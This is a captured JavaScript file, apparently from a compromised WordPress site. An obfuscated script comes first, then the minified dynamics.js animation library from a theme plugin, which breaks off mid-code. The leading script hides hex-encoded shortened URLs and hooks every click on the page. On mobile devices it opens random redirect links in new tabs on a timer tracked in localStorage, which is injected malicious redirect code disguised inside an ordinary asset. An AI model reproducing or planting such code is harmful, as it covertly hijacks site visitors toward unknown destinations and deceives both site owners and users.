function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x73\x51\x66\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x6e\x4b\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x59\x62\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x5a\x68\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4e\x4d\x4e\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x48\x4c\x66\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x79\x73\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x62\x61\x63\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x41\x42\x6b\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x56\x75\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/javascript
request_url: http://dropin.in/wp-content/plugins/modeltheme-framework/js/mt-members-fancy/dynamics.min.js?ver=1.0.0
body_size: 13226
content:
(function(){var t,e,n,r,i,o,s,a,l,u,f,h,c,p,m,d,g,y,v,b,w,x,M,k,S,T,C,F,H,R,q,X,Y,j,z,I,A,G,V,Z,E,O,L,D,P,W,N,$,B,U,K,J,Q,_,te,ee,ne=function(t,e){return function(){return t.apply(e,arguments)}};H=function(){return"visible"===document.visibilityState||null!=T.tests},j=function(){var t;return t=[],"undefined"!=typeof document&&null!==document&&document.addEventListener("visibilitychange",function(){var e,n,r,i;for(i=[],n=0,r=t.length;r>n;n++)e=t[n],i.push(e(H()));return i}),function(e){return t.push(e)}}(),x=function(t){var e,n,r;n={};for(e in t)r=t[e],n[e]=r;return n},b=function(t){var e;return e={},function(){var n,r,i,o,s;for(r="",o=0,s=arguments.length;s>o;o++)n=arguments[o],r+=n.toString()+",";return i=e[r],i||(e[r]=i=t.apply(this,arguments)),i}},Y=function(t){return function(e){var n,r,i;return e instanceof Array||e instanceof NodeList||e instanceof HTMLCollection?i=function(){var i,o,s;for(s=[],r=i=0,o=e.length;o>=0?o>i:i>o;r=o>=0?++i:--i)n=Array.prototype.slice.call(arguments,1),n.splice(0,0,e[r]),s.push(t.apply(this,n));return s}.apply(this,arguments):t.apply(this,arguments)}},d=function(t,e){var n,r,i;i=[];for(n in e)r=e[n],i.push(null!=t[n]?t[n]:t[n]=r);return i},g=function(t,e){var n,r,i;if(null!=t.style)return y(t,e);i=[];for(n in e)r=e[n],i.push(t[n]=r.format());return i},y=function(t,e){var n,r,i,o,s;e=z(e),o=[],n=R(t);for(r in e)s=e[r],_.contains(r)?o.push([r,s]):(s=null!=s.format?s.format():""+s+ee(r,s),n&&B.contains(r)?t.setAttribute(r,s):t.style[A(r)]=s);return o.length>0?n?(i=new l,i.applyProperties(o),t.setAttribute("transform",i.decompose().format())):(s=o.map(function(t){return te(t[0],t[1])}).join(" "),t.style[A("transform")]=s):void 0},R=function(t){var e,n;return"undefined"!=typeof SVGElement&&null!==SVGElement&&"undefined"!=typeof SVGSVGElement&&null!==SVGSVGElement?t instanceof SVGElement&&!(t instanceof SVGSVGElement):null!=(e=null!=(n=T.tests)&&"function"==typeof n.isSVG?n.isSVG(t):void 0)?e:!1},Z=function(t,e){var n;return n=Math.pow(10,e),Math.round(t*n)/n},u=function(){function t(t){var e,n,r;for(this.obj={},n=0,r=t.length;r>n;n++)e=t[n],this.obj[e]=1}return t.prototype.contains=function(t){return 1===this.obj[t]},t}(),Q=function(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})},G=new u("marginTop,marginLeft,marginBottom,marginRight,paddingTop,paddingLeft,paddingBottom,paddingRight,top,left,bottom,right,translateX,translateY,translateZ,perspectiveX,perspectiveY,perspectiveZ,width,height,maxWidth,maxHeight,minWidth,minHeight,borderRadius".split(",")),S=new u("rotate,rotateX,rotateY,rotateZ,skew,skewX,skewY,skewZ".split(",")),_=new u("translate,translateX,translateY,translateZ,scale,scaleX,scaleY,scaleZ,rotate,rotateX,rotateY,rotateZ,rotateC,rotateCX,rotateCY,skew,skewX,skewY,skewZ,perspective".split(",")),B=new u("accent-height,ascent,azimuth,baseFrequency,baseline-shift,bias,cx,cy,d,diffuseConstant,divisor,dx,dy,elevation,filterRes,fx,fy,gradientTransform,height,k1,k2,k3,k4,kernelMatrix,kernelUnitLength,letter-spacing,limitingConeAngle,markerHeight,markerWidth,numOctaves,order,overline-position,overline-thickness,pathLength,points,pointsAtX,pointsAtY,pointsAtZ,r,radius,rx,ry,seed,specularConstant,specularExponent,stdDeviation,stop-color,stop-opacity,strikethrough-position,strikethrough-thickness,surfaceScale,target,targetX,targetY,transform,underline-position,underline-thickness,viewBox,width,x,x1,x2,y,y1,y2,z".split(",")),ee=function(t,e){return"number"!=typeof e?"":G.contains(t)?"px":S.contains(t)?"deg":""},te=function(t,e){var n,r;return n=(""+e).match(/^([0-9.-]*)([^0-9]*)$/),null!=n?(e=n[1],r=n[2]):e=parseFloat(e),e=Z(parseFloat(e),10),(null==r||""===r)&&(r=ee(t,e)),""+t+"("+e+r+")"},z=function(t){var e,n,r,i,o,s,a,l;r={};for(i in t)if(o=t[i],_.contains(i))if(n=i.match(/(translate|rotateC|rotate|skew|scale|perspective)(X|Y|Z|)/),n&&n[2].length>0)r[i]=o;else for(l=["X","Y","Z"],s=0,a=l.length;a>s;s++)e=l[s],r[n[1]+e]=o;else r[i]=o;return r},k=function(t){var e;return e="opacity"===t?1:0,""+e+ee(t,e)},C=function(t,e){var n,r,i,o,s,u,f,h,c,p,m;if(o={},n=R(t),null!=t.style)for(s=window.getComputedStyle(t,null),f=0,c=e.length;c>f;f++)r=e[f],_.contains(r)?null==o.transform&&(i=n?new l(null!=(m=t.transform.baseVal.consolidate())?m.matrix:void 0):a.fromTransform(s[A("transform")]),o.transform=i.decompose()):(u=s[r],null==u&&B.contains(r)&&(u=t.getAttribute(r)),(""===u||null==u)&&(u=k(r)),o[r]=M(u));else for(h=0,p=e.length;p>h;h++)r=e[h],o[r]=M(t[r]);return o},M=function(t){var e,n,a,l,u;for(a=[i,r,o,s],l=0,u=a.length;u>l;l++)if(n=a[l],e=n.create(t),null!=e)return e;return null},o=function(){function t(t){this.format=ne(this.format,this),this.interpolate=ne(this.interpolate,this),this.obj=t}return t.prototype.interpolate=function(e,n){var r,i,o,s,a;s=this.obj,r=e.obj,o={};for(i in s)a=s[i],o[i]=null!=a.interpolate?a.interpolate(r[i],n):a;return new t(o)},t.prototype.format=function(){return this.obj},t.create=function(e){var n,r,i;if(e instanceof Object){r={};for(n in e)i=e[n],r[n]=M(i);return new t(r)}return null},t}(),s=function(){function t(t,e,n){this.prefix=e,this.suffix=n,this.format=ne(this.format,this),this.interpolate=ne(this.interpolate,this),this.value=parseFloat(t)}return t.prototype.interpolate=function(e,n){var r,i;return i=this.value,r=e.value,new t((r-i)*n+i,e.prefix||this.prefix,e.suffix||this.suffix)},t.prototype.format=function(){return null==this.prefix&&null==this.suffix?Z(this.value,5):this.prefix+Z(this.value,5)+this.suffix},t.create=function(e){var n;return"string"!=typeof e?new t(e):(n=(""+e).match("([^0-9.+-]*)([0-9.+-]+)([^0-9.+-]*)"),null!=n?new t(n[2],n[1],n[3]):null)},t}(),r=function(){function t(t,e){this.values=t,this.sep=e,this.format=ne(this.format,this),this.interpolate=ne(this.interpolate,this)}return t.prototype.interpolate=function(e,n){var r,i,o,s,a,l;for(s=this.values,r=e.values,o=[],i=a=0,l=Math.min(s.length,r.length);l>=0?l>a:a>l;i=l>=0?++a:--a)o.push(null!=s[i].interpolate?s[i].interpolate(r[i],n):s[i]);return new t(o,this.sep)},t.prototype.format=function(){var t;return t=this.values.map(function(t){return null!=t.format?t.format():t}),null!=this.sep?t.join(this.sep):t},t.createFromArray=function(e,n){var r;return r=e.map(function(t){return M(t)||t}),r=r.filter(function(t){return null!=t}),new t(r,n)},t.create=function(e){var n,r,i,o,s;if(e instanceof Array)return t.createFromArray(e,null);if("string"==typeof e){for(i=[" ",",","|",";","/",":"],o=0,s=i.length;s>o;o++)if(r=i[o],n=e.split(r),n.length>1)return t.createFromArray(n,r);return null}},t}(),t=function(){function t(t,e){this.rgb=null!=t?t:{},this.format=e,this.toRgba=ne(this.toRgba,this),this.toRgb=ne(this.toRgb,this),this.toHex=ne(this.toHex,this)}return t.fromHex=function(e){var n,r;return n=e.match(/^#([a-f\d]{1})([a-f\d]{1})([a-f\d]{1})$/i),null!=n&&(e="#"+n[1]+n[1]+n[2]+n[2]+n[3]+n[3]),r=e.match(/^#([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i),null!=r?new t({r:parseInt(r[1],16),g:parseInt(r[2],16),b:parseInt(r[3],16),a:1},"hex"):null},t.fromRgb=function(e){var n,r;return n=e.match(/^rgba?\(([0-9.]*), ?([0-9.]*), ?([0-9.]*)(?:, ?([0-9.]*))?\)$/),null!=n?new t({r:parseFloat(n[1]),g:parseFloat(n[2]),b:parseFloat(n[3]),a:parseFloat(null!=(r=n[4])?r:1)},null!=n[4]?"rgba":"rgb"):null},t.componentToHex=function(t){var e;return e=t.toString(16),1===e.length?"0"+e:e},t.prototype.toHex=function(){return"#"+t.componentToHex(this.rgb.r)+t.componentToHex(this.rgb.g)+t.componentToHex(this.rgb.b)},t.prototype.toRgb=function(){return"rgb("+this.rgb.r+", "+this.rgb.g+", "+this.rgb.b+")"},t.prototype.toRgba=function(){return"rgba("+this.rgb.r+", "+this.rgb.g+", "+this.rgb.b+", "+this.rgb.a+")"},t}(),i=function(){function e(t){this.color=t,this.format=ne(this.format,this),this.interpolate=ne(this.interpolate,this)}return e.prototype.interpolate=function(n,r){var i,o,s,a,l,u,f,h;for(a=this.color,i=n.color,s={},h=["r","g","b"],u=0,f=h.length;f>u;u++)o=h[u],l=Math.round((i.rgb[o]-a.rgb[o])*r+a.rgb[o]),s[o]=Math.min(255,Math.max(0,l));return o="a",l=Z((i.rgb[o]-a.rgb[o])*r+a.rgb[o],5),s[o]=Math.min(1,Math.max(0,l)),new e(new t(s,i.format))},e.prototype.format=function(){return"hex"===this.color.format?this.color.toHex():"rgb"===this.color.format?this.color.toRgb():"rgba"===this.color.format?this.color.toRgba():void 0},e.create=function(n){var r;if("string"==typeof n)return r=t.fromHex(n)||t.fromRgb(n),null!=r?new e(r):null},e}(),n=function(){function t(t){this.props=t,this.applyRotateCenter=ne(this.applyRotateCenter,this),this.format=ne(this.format,this),this.interpolate=ne(this.interpolate,this)}return t.prototype.interpolate=function(e,n){var r,i,o,s,a,l,u,f,h,c,p,m;for(o={},c=["translate","scale","rotate"],s=0,f=c.length;f>s;s++)for(i=c[s],o[i]=[],r=a=0,p=this.props[i].length;p>=0?p>a:a>p;r=p>=0?++a:--a)o[i][r]=(e.props[i][r]-this.props[i][r])*n+this.props[i][r];for(r=l=1;2>=l;r=++l)o.rotate[r]=e.props.rotate[r];for(m=["skew"],u=0,h=m.length;h>u;u++)i=m[u],o[i]=(e.props[i]-this.props[i])*n+this.props[i];return new t(o)},t.prototype.format=function(){return"translate("+this.props.translate.join(",")+") rotate("+this.props.rotate.join(",")+") skewX("+this.props.skew+") scale("+this.props.scale.join(",")+")"},t.prototype.applyRotateCenter=function(t){var e,n,r,i,o,s;for(n=v.createSVGMatrix(),n=n.translate(t[0],t[1]),n=n.rotate(this.props.rotate[0]),n=n.translate(-t[0],-t[1]),r=new l(n),i=r.decompose().props.translate,s=[],e=o=0;1>=o;e=++o)s.push(this.props.translate[e]-=i[e]);return s},t}(),v="undefined"!=typeof document&&null!==document?document.createElementNS("http://www.w3.org/2000/svg","svg"):void 0,l=function(){function t(t){this.m=t,this.applyProperties=ne(this.applyProperties,this),this.decompose=ne(this.decompose,this),this.m||(this.m=v.createSVGMatrix())}return t.prototype.decompose=function(){var t,e,r,i,o;return i=new f([this.m.a,this.m.b]),o=new f([this.m.c,this.m.d]),t=i.length(),r=i.dot(o),i=i.normalize(),e=o.combine(i,1,-r).length(),new n({translate:[this.m.e,this.m.f],rotate:[180*Math.atan2(this.m.b,this.m.a)/Math.PI,this.rotateCX,this.rotateCY],scale:[t,e],skew:r/e*180/Math.PI})},t.prototype.applyProperties=function(t){var e,n,r,i,o,s,a,l;for(e={},o=0,s=t.length;s>o;o++)r=t[o],e[r[0]]=r[1];for(n in e)i=e[n],"translateX"===n?this.m=this.m.translate(i,0):"translateY"===n?this.m=this.m.translate(0,i):"scaleX"===n?this.m=this.m.scale(i,1):"scaleY"===n?this.m=this.m.scale(1,i):"rotateZ"===n?this.m=this.m.rotate(i):"skewX"===n?this.m=this.m.skewX(i):"skewY"===n&&(this.m=this.m.skewY(i));return this.rotateCX=null!=(a=e.rotateCX)?a:0,this.rotateCY=null!=(l=e.rotateCY)?l:0},t}(),f=function(){function t(t){this.els=t,this.combine=ne(this.combine,this),this.normalize=ne(this.normalize,this),this.length=ne(this.length,this),this.cross=ne(this.cross,this),this.dot=ne(this.dot,this),this.e=ne(this.e,this)}return t.prototype.e=function(t){return 1>t||t>this.els.length?null:this.els[t-1]},t.prototype.dot=function(t){var e,n,r;if(e=t.els||t,r=0,n=this.els.length,n!==e.length)return null;for(n+=1;--n;)r+=this.els[n-1]*e[n-1];return r},t.prototype.cross=function(e){var n,r;return r=e.els||e,3!==this.els.length||3!==r.length?null:(n=this.els,new t([n[1]*r[2]-n[2]*r[1],n[2]*r[0]-n[0]*r[2],n[0]*r[1]-n[1]*r[0]]))},t.prototype.length=function(){var t,e,n,r,i;for(t=0,i=this.els,n=0,r=i.length;r>n;n++)e=i[n],t+=Math.pow(e,2);return Math.sqrt(t)},t.prototype.normalize=function(){var e,n,r,i,o;r=this.length(),i=[],o=this.els;for(n in o)e=o[n],i[n]=e/r;return new t(i)},t.prototype.combine=function(e,n,r){var i,o,s,a;for(o=[],i=s=0,a=this.els.length;a>=0?a>s:s>a;i=a>=0?++s:--s)o[i]=n*this.els[i]+r*e.els[i];return new t(o)},t}(),e=function(){function t(){this.toMatrix=ne(this.toMatrix,this),this.format=ne(this.format,this),this.interpolate=ne(this.interpolate,this)}return t.prototype.interpolate=function(e,n,r){var i,o,s,a,l,u,f,h,c,p,m,d,g,y,v,b,w,x;for(null==r&&(r=null),s=this,o=new t,w=["translate","scale","skew","perspective"],d=0,b=w.length;b>d;d++)for(f=w[d],o[f]=[],a=g=0,x=s[f].length-1;x>=0?x>=g:g>=x;a=x>=0?++g:--g)o[f][a]=null==r||r.indexOf(f)>-1||r.indexOf(""+f+["x","y","z"][a])>-1?(e[f][a]-s[f][a])*n+s[f][a]:s[f][a];if(null==r||-1!==r.indexOf("rotate")){if(h=s.quaternion,c=e.quaternion,i=h[0]*c[0]+h[1]*c[1]+h[2]*c[2]+h[3]*c[3],0>i){for(a=y=0;3>=y;a=++y)h[a]=-h[a];i=-i}for(i+1>.05?1-i>=.05?(m=Math.acos(i),u=1/Math.sin(m),p=Math.sin(m*(1-n))*u,l=Math.sin(m*n)*u):(p=1-n,l=n):(c[0]=-h[1],c[1]=h[0],c[2]=-h[3],c[3]=h[2],p=Math.sin(piDouble*(.5-n)),l=Math.sin(piDouble*n)),o.quaternion=[],a=v=0;3>=v;a=++v)o.quaternion[a]=h[a]*p+c[a]*l}else o.quaternion=s.quaternion;return o},t.prototype.format=function(){return this.toMatrix().toString()},t.prototype.toMatrix=function(){var t,e,n,r,i,o,s,l,u,f,h,c,p,m,d,g;for(t=this,i=a.I(4),e=p=0;3>=p;e=++p)i.els[e][3]=t.perspective[e];for(o=t.quaternion,f=o[0],h=o[1],c=o[2],u=o[3],s=t.skew,r=[[1,0],[2,0],[2,1]],e=m=2;m>=0;e=--m)s[e]&&(l=a.I(4),l.els[r[e][0]][r[e][1]]=s[e],i=i.multiply(l));for(i=i.multiply(new a([[1-2*(h*h+c*c),2*(f*h-c*u),2*(f*c+h*u),0],[2*(f*h+c*u),1-2*(f*f+c*c),2*(h*c-f*u),0],[2*(f*c-h*u),2*(h*c+f*u),1-2*(f*f+h*h),0],[0,0,0,1]])),e=d=0;2>=d;e=++d){for(n=g=0;2>=g;n=++g)i.els[e][n]*=t.scale[e];i.els[3][e]=t.translate[e]}return i},t}(),a=function(){function t(t){this.els=t,this.toString=ne(this.toString,this),this.decompose=ne(this.decompose,this),this.inverse=ne(this.inverse,this),this.augment=ne(this.augment,this),this.toRightTriangular=ne(this.toRightTriangular,this),this.transpose=ne(this.transpose,this),this.multiply=ne(this.multiply,this),this.dup=ne(this.dup,this),this.e=ne(this.e,this)}return t.prototype.e=function(t,e){return 1>t||t>this.els.length||1>e||e>this.els[0].length?null:this.els[t-1][e-1]},t.prototype.dup=function(){return new t(this.els)},t.prototype.multiply=function(e){var n,r,i,o,s,a,l,u,f,h,c,p,m;for(p=e.modulus?!0:!1,n=e.els||e,"undefined"==typeof n[0][0]&&(n=new t(n).els),h=this.els.length,l=h,u=n[0].length,i=this.els[0].length,o=[],h+=1;--h;)for(s=l-h,o[s]=[],c=u,c+=1;--c;){for(a=u-c,m=0,f=i,f+=1;--f;)r=i-f,m+=this.els[s][r]*n[r][a];o[s][a]=m}return n=new t(o),p?n.col(1):n},t.prototype.transpose=function(){var e,n,r,i,o,s,a;for(a=this.els.length,e=this.els[0].length,n=[],o=e,o+=1;--o;)for(r=e-o,n[r]=[],s=a,s+=1;--s;)i=a-s,n[r][i]=this.els[i][r];return new t(n)},t.prototype.toRightTriangular=function(){var t,e,n,r,i,o,s,a,l,u,f,h,c,p;for(t=this.dup(),a=this.els.length,i=a,o=this.els[0].length;--a;){if(n=i-a,0===t.els[n][n])for(r=f=c=n+1;i>=c?i>f:f>i;r=i>=c?++f:--f)if(0!==t.els[r][n]){for(e=[],l=o,l+=1;--l;)u=o-l,e.push(t.els[n][u]+t.els[r][u]);t.els[n]=e;break}if(0!==t.els[n][n])for(r=h=p=n+1;i>=p?i>h:h>i;r=i>=p?++h:--h){for(s=t.els[r][n]/t.els[n][n],e=[],l=o,l+=1;--l;)u=o-l,e.push(n>=u?0:t.els[r][u]-t.els[n][u]*s);t.els[r]=e}}return t},t.prototype.augment=function(e){var n,r,i,o,s,a,l,u,f;if(n=e.els||e,"undefined"==typeof n[0][0]&&(n=new t(n).els),r=this.dup(),i=r.els[0].length,u=r.els.length,a=u,l=n[0].length,u!==n.length)return null;for(u+=1;--u;)for(o=a-u,f=l,f+=1;--f;)s=l-f,r.els[o][i+s]=n[o][s];return r},t.prototype.inverse=function(){var e,n,r,i,o,s,a,l,u,f,h,c,p;for(f=this.els.length,a=f,e=this.augment(t.I(f)).toRightTriangular(),l=e.els[0].length,o=[],f+=1;--f;){for(i=f-1,r=[],h=l,o[i]=[],n=e.els[i][i],h+=1;--h;)c=l-h,u=e.els[i][c]/n,r.push(u),c>=a&&o[i].push(u);for(e.els[i]=r,s=p=0;i>=0?i>p:p>i;s=i>=0?++p:--p){for(r=[],h=l,h+=1;--h;)c=l-h,r.push(e.els[s][c]-e.els[i][c]*e.els[s][i]);e.els[s]=r}}return new t(o)},t.I=function(e){var n,r,i,o,s;for(n=[],o=e,e+=1;--e;)for(r=o-e,n[r]=[],s=o,s+=1;--s;)i=o-s,n[r][i]=r===i?1:0;return new t(n)},t.prototype.decompose=function(){var t,n,r,i,o,s,a,l,u,h,c,p,m,d,g,y,v,b,w,x,M,k,S,T,C,F,H,R,q,X,Y,j,z,I,A,G,V,Z;for(s=this,x=[],v=[],b=[],h=[],l=[],t=[],n=q=0;3>=q;n=++q)for(t[n]=[],i=X=0;3>=X;i=++X)t[n][i]=s.els[n][i];if(0===t[3][3])return!1;for(n=Y=0;3>=Y;n=++Y)for(i=j=0;3>=j;i=++j)t[n][i]/=t[3][3];for(u=s.dup(),n=z=0;2>=z;n=++z)u.els[n][3]=0;if(u.els[3][3]=1,0!==t[0][3]||0!==t[1][3]||0!==t[2][3]){for(p=new f(t.slice(0,4)[3]),r=u.inverse(),M=r.transpose(),l=M.multiply(p).els,n=I=0;2>=I;n=++I)t[n][3]=0;t[3][3]=1}else 